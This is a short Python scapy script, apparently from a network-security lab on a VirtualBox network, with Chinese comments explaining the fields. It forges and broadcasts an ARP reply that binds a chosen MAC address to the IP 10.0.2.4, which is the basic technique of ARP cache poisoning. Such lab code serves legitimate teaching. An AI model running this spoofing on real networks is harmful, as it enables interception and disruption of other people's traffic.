 #!/usr/bin/python3
from scapy.all import *
eth = Ether(src="08:00:27:2e:d0:60", dst="ff:ff:ff:ff:ff:ff")#赋值src_mac时需要>
注意，参数为字符串类型
arp = ARP(hwsrc="08:00:27:2e:d0:60", psrc="10.0.2.4", hwdst="08:00:27:2a:05:36",
 pdst="10.0.2.4", op=2)#src为源，dst为目标，op=2为响应报文、1为请求
pkt = eth/arp
sendp(pkt)
~